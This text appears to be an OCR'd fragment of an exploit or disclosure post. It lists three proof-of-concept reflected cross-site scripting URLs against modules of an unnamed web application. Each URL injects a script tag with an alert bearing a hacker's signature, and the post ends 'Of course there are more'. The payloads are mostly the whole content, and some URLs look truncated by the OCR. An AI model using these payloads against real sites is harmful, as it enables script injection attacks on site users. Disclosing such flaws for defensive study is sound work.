
http://[HOST]/[HOME_PATH]/modules/kategorie.
Modus=Search&Kontext=objekt">
<script>alert('y3nh4ck3r+was+here!')
</script>

http://[HOST]/[HOME_PATH]/modules/image.php?
image=
<script>alert('y3nh4ck3r+was+here!')
</script>

http://[HOST]/[HOME_PATH]/modules/sitzung.ph
Modus=Detail&ID=1"
<script>alert('y3nh4ck3r+was+here!')
</script>

Of course there are more...
